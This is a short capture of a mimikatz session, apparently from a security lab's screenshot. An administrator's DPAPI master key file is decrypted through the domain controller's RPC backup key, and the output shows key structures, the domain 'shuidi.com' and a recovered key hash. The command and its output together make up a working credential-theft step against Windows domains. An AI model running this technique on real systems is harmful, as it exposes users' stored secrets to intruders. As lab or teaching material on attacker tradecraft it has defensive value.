 mimikatz # dpapi::masterkey /in:C:\Users\administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-3796282545-1493157515-1387798836-500\792baf30-a563-4430-afb3-f896ac2f52d9 /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {792baf30-a563-4430-afb3-f896ac2f52d9}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : e3ba11667de49a19bef5edf19ef59b96
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey :
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c68ba7c2cf5765c027f881c7fb02dbd1
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey :
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {8773b0ae-0ef6-4cf6-b49f-f6a4aa410895}
pbSecret :
pbAccesscheck :
Auto SID from path seems to be: S-1-5-21-3796282545-1493157515-1387798836-500
domainkey] with RPC
DC] 'shuidi.com' will be the domain
DC] 'AD-Server.shuidi.com' will be the DC server
key :
sha1: 34742dd6396e9474b2edf605b86e4f8060b4635a
水滴安全实验室